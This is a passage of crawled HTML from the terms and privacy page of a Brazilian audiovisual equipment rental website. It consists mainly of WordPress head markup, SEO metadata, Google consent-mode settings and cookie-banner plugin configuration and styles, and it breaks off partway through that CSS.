

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/politica-de-privacidade/?product-page=15
body_size: 24328
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>

  

  <link rel="shortcut icon" href="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-favicon.png" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">


  <!-- Inicio Wordpress Header -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fim da etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Termos e Políticas - Fabrica Brasileira de Imagens</title>
	<meta name="description" content="Locação de equipamentos para audiovisual." />
	<link rel="canonical" href="https://fabricabrasileiradeimagens.com/politica-de-privacidade/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Termos e Políticas - Fabrica Brasileira de Imagens" />
	<meta property="og:description" content="Locação de equipamentos para audiovisual." />
	<meta property="og:url" content="https://fabricabrasileiradeimagens.com/politica-de-privacidade/" />
	<meta property="og:site_name" content="Fabrica Brasileira de Imagens" />
	<meta property="article:modified_time" content="2024-03-26T12:07:19+00:00" />
	<meta property="og:image" content="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/03/fabrica-brasileira-de-imagens.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fabricabrasileiradeimagens.com/politica-de-privacidade/","url":"https://fabricabrasileiradeimagens.com/politica-de-privacidade/","name":"Termos e Políticas - Fabrica Brasileira de Imagens","isPartOf":{"@id":"https://fabricabrasileiradeimagens.com/#website"},"datePublished":"2023-11-30T21:40:05+00:00","dateModified":"2024-03-26T12:07:19+00:00","description":"Locação de equipamentos para audiovisual.","breadcrumb":{"@id":"https://fabricabrasileiradeimagens.com/politica-de-privacidade/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://fabricabrasileiradeimagens.com/politica-de-privacidade/"]}]},{"@type":"BreadcrumbList","@id":"https://fabricabrasileiradeimagens.com/politica-de-privacidade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Voltar a home","item":"https://fabricabrasileiradeimagens.com/"},{"@type":"ListItem","position":2,"name":"Termos e Políticas"}]},{"@type":"WebSite","@id":"https://fabricabrasileiradeimagens.com/#website","url":"https://fabricabrasileiradeimagens.com/","name":"Fábrica Brasileira de Imagens","description":"Locação de equipamentos para audiovisual.","publisher":{"@id":"https://fabricabrasileiradeimagens.com/#organization"},"alternateName":"Fábrica Brasileira de Imagens","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fabricabrasileiradeimagens.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://fabricabrasileiradeimagens.com/#organization","name":"Fábrica Brasileira de Imagens","url":"https://fabricabrasileiradeimagens.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://fabricabrasileiradeimagens.com/#/schema/logo/image/","url":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/03/fabrica-brasileira-de-imagens.png","contentUrl":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/03/fabrica-brasileira-de-imagens.png","width":1920,"height":1080,"caption":"Fábrica Brasileira de Imagens"},"image":{"@id":"https://fabricabrasileiradeimagens.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fabricabrasileiradeimagens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabricabrasileiradeimagens.com%2Fpolitica-de-privacidade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fabricabrasileiradeimagens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabricabrasileiradeimagens.com%2Fpolitica-de-privacidade%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697e34ca187b9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://fabricabrasileiradeimagens.com/wp-content/uploads/maxmegamenu/style.css?ver=aa82f6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fabricabrasileiradeimagens.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toss_style-css' href='https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://fabricabrasileiradeimagens.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.4.0","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#000000","background-color":"#FFFFFF","border-color":"#FFFFFF"}},{"tag":"reject-button","styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"#FFFFFF"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#000000","background-color":"#FFFFFF","border-color":"#FFFFFF"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: 